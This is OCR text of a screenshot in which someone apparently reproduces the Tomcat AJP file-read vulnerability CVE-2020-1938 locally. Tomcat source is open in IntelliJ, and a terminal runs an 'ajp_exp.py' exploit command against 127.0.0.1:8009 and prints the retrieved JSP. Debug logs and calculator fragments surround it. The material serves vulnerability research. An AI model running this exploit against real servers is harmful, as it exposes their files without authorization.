 Tomcat8.0 [~/IdeaProjects/klajsdfhaiwenfidjlafhsef] - .../java/org/apache/coyote/ajp/AjpProcessor.java
klajsdfhaiwenfidjlafhsef java org apache coyote ajp AjpProcessor
Bootstrap
Project
AjpProcessor.java RequestUtil.java JspServlet.java JspServletWrapper.java HttpJspBase.java pom.xml (Tomcat8.0) JspWriterImpl.java HttpServlet.java RequestFacade.java
1: Project
Wrapper
coyote
ajp
AbstractAjpProcessor
AbstractAjpProtocol
AjpAprProcessor
AjpAprProtocol
AjpMessage
AjpNio2Processor
AjpNio2Protocol
AjpNioProcessor
AjpNioProtocol
AjpPro
AjpPro
Consta
Resou
http11
AbstractP
AbstractP
ActionCod
ActionHoo
Adapter
AsyncCon
AsyncSta
ByteBuffe
Constants
Container
ErrorState
InputBuffe
Resource
OutputBuf
Processo
ProtocolH
Request
RequestG
RequestIn
Response
UpgradeT
el
jasper
compiler
40
41 private static final Log log = LogFactory.getLog(AjpProcessor.class);
42 @Override
43 protected Log getLog() { return log; }
46
47
48 public AjpProcessor(int packetSize, JIoEndpoint endpoint) {
49
50 super(packetSize, endpoint);
51
52 response.setOutputBuffer(new SocketOutputBuffer());
53 }
~/Documents/CVE-2020-1938_Tomcat_ajp_exp使用说明 ⌥⌘2
<script type=""></script>
</body>
</html>
~/Documents/CVE-2020-1938_Tomcat_ajp_exp使用说明 python
ajp_exp.py 127.0.0.1 -p 8009 -f Test.jsp -u /upload/ -r /Test.jsp
Getting resource at ajp13://127.0.0.1:8009/Test.jsp
----------------------------
<html>
<head>
<title>Title</title>
</head>
<body>
<script type=""></script>
</body>
</html>
~/Documents/CVE-2020-1938_Tomcat_ajp_exp使用说明
0x0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
Run: Bootstrap
信息: Deploying we
三月 05, 2020 11:3
信息: Deployment o
三月 05, 2020 11:35:44 下午 org.apache.coyote.AbstractProtocol start
信息: Starting ProtocolHandler ["http-nio-8080"]
三月 05, 2020 11:35:44 下午 org.apache.coyote.AbstractProtocol start
信息: Starting ProtocolHandler ["ajp-nio-8009"]
三月 05, 2020 11:35:44 下午 org.apache.catalina.startup.Catalina start
信息: Server startup in 8036 ms
Z: Structure
2: Favorites
IDE and Plugin Updates
IntelliJ IDEA is ready to update.